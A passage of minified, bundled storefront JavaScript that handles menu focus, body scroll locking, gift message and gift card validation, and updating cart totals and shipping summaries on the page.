"+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},62:function(t,e,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),i=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&l(t),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&o(t),$(n.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(t,e,i){"use strict";var a=i(67);function s(t){var e=0;void 0!==t[0]&&(e=t[0].value.length),$(".remaining-chars-container .current").html(e)}function r(t,e){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==t[0]&&(s=t[0].value),s=function(t){var e=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==t[0]&&(s=t[0].value),(s=s.replace(e,"")).replace(i,"")}(t);var r=i.test(s),n=t.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));t[0].value=s,r?(t.removeClass("is-invalid"),e.removeClass("inactive"),n.removeClass("is-invalid")):(e.addClass("inactive"),t.removeClass("is-valid"),t.addClass("is-invalid"),n.addClass("is-invalid"))}t.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(t,e){t.length>0&&(r(t,e),s(t))},checkBoxEvent:function(t,e,i){!t.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),t.checked&&r(e,i)}}},64:function(t,e,i){"use strict";t.exports={updateTotals:function(t){0===t.adjustedShippingPrice.value&&t.shippingLevelDiscountTotal.value>0?$(".shipping-total-cost").text("FREE"):$(".shipping-total-cost").text(t.adjustedShippingPrice.formatted),$(".tax-total").text(t.totalTax),$(".sub-total").text(t.subTotal),$(".grand-total-sum").text(t.grandTotal),$(".js-grand-total-sum").data("value",t.grandTotalValue),$(".js-grand-total-sum").attr("data-value",t.grandTotalValue),t.orderLevelDiscountTotal.value>0?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):$(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var e=$("<div />");t.shipping.forEach((function(i){i.productLineItems.items.forEach((function(t){var i=$("[data-product-line-item="+t.UUID+"]");e.append(i)}));var a=i.shippingAddress||{},s=i.selectedShippingMethod,r=a.firstName?a.firstName+" ":"";a.lastName&&(r+=a.lastName);var n=a.address1,o=a.address2,l=a.phone,u=s?s.shippingCost:"",d=s?s.displayName:"",c=s&&s.estimatedArrivalTime?"( "+s.estimatedArrivalTime+" )":"",p=$("#pli-shipping-summary-template").clone();i.productLineItems.items&&i.productLineItems.items.length>1?$("h5 > span").text(" - "+i.productLineItems.items.length+" "+t.resources.items):$("h5 > span").text("");var h=$("#shippingState").attr("required"),f=void 0!==h&&!1!==h,m=!(!i.shippingAddress||!i.shippingAddress.stateCode)&&i.shippingAddress.stateCode,v=!1;(f&&m||!f)&&(v=!0);var g=$('.multi-shipping input[name="shipmentUUID"][value="'+i.UUID+'"]').parent();i.shippingAddress&&i.shippingAddress.firstName&&i.shippingAddress.address1&&i.shippingAddress.city&&v&&i.shippingAddress.countryCode&&(i.shippingAddress.phone||i.productLineItems.items[0].fromStoreId)?($(".ship-to-name",p).text(r),$(".ship-to-address1",p).text(n),$(".ship-to-address2",p).text(o),$(".ship-to-city",p).text(a.city),a.stateCode&&$(".ship-to-st",p).text(a.stateCode),$(".ship-to-zip",p).text(a.postalCode),$(".ship-to-phone",p).text(l),o||$(".ship-to-address2",p).hide(),l||$(".ship-to-phone",p).hide(),g.find(".ship-to-message").text("")):g.find(".ship-to-message").text(t.resources.addressIncomplete),i.isGift?$(".gift-message-summary",p).text(i.giftMessage):$(".gift-summary",p).addClass("d-none");var b=$(".shipping-header-text",p);$("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:s,resources:t.resources,shippingAddressLabel:b}),i.selectedShippingMethod&&($(".display-name",p).text(d),$(".arrival-time",p).text(c),$(".price",p).text(u));var D=$('<div class="multi-shipping" data-shipment-summary="'+i.UUID+'" />');D.html(p.html()),e.append(D)})),$(".product-summary-block").html(e.html()),$(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}},66:function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return v})),i.d(e,"clearAllBodyScrollLocks",(function(){return g})),i.d(e,"enableBodyScroll",(function(){return b}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,p=function(t){return n.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!p(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},m=function(){if(void 0!==d){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(e,t),d=void 0}},v=function(t,e){if(t){if(!n.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};n=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,i=t.scrollX,a=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var t=a-window.innerHeight;t&&e>=a&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===c){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(e&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e),r&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!p(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?h(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),r?m():f(),n=[]},b=function(t){t?(n=n.filter((function(e){return e.targetElement!==t})),r&&(t.ontouchstart=null,t.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),r?m():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(t,e,i){"use strict";t.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(t,e,i){"use strict";var a=i(63);t.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var t=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),e=$(".gift-card-purchase-fieldset").length>0,i=e&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(t){return""===t.value||$(t).hasClass("is-invalid")})).length,s=!0;e&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!e||i&&s?t.removeAttr("disabled"):t.attr("disabled","disabled")}},validateGiftCardAmount:function(){var t=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return t&&$(".js-gift-card-error-amount").hide(),t}}},78:function(t,e,i){"use strict";function a(t,e){return new 